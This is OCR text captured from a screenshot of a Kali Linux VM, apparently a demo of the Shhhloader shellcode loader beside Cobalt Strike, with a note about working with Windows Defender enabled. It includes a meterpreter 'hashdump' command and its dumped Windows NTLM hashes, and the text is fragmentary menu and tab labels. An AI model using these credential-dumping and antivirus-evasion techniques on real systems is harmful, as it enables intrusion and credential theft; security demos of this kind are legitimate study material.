 KALI_GNOME (7_30_2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Cobalt Strike
icyguider/Shhhloader: S...
root@kali: ~
~/testing/demo/Shhhloa...
icyguider/Shhhloader: SysWhispers Shellcode Loader (Work in Progress) - Mozilla Firefox
icyguider/Shhhloader: Sy
snovvcrash/NimHollow:
https://github.com/icyguider/Shhhloader
Search or jump to… /
Pull requests Issues Marketplace Explore
icyguider / Shhhloader Public
Unpin
Unwatch 6
root@kali: ~
File Actions Edit View Help
root@kali: ~/tools/CobaltStrike/cs4.3 ×
root@kali: ~ ×
root@kali: ~ ×
root@kali: ~/demo/Shhhloader ×
root@kali: ~ ×
11/16/2021 02:44 PM <DIR> Desktop
11/16/2021 02:44 PM <DIR> Documents
11/16/2021 02:44 PM <DIR> Downloads
11/16/2021 02:44 PM <DIR> Favorites
11/16/2021 02:44 PM <DIR> Links
11/16/2021 02:44 PM <DIR> Music
11/16/2021 02:37 PM <DIR> OneDrive
11/16/2021 02:36 PM <DIR> Pictures
11/16/2021 02:44 PM <DIR> Saved Games
11/16/2021 02:36 PM <DIR> Searches
11/17/2021 03:29 AM <DIR> Videos
1 File(s) 2,424,094 bytes
16 Dir(s) 25,827,360,768 bytes free
C:\Users\kevin>exit
exit
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Lionel:1001:aad3b435b51404eeaad3b435b51404ee:cc15d9281f6f7b6f920414b6a8473f1a:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:c81c8295ec4bfa3c9b90dcd6c64727e2:::
meterpreter >
Work in
with Windows Defender enabled. The project itself is still in a PoC/WIP state, as it currently doesn't work with all
Right Ctrl
1:27 PM
1/24/2022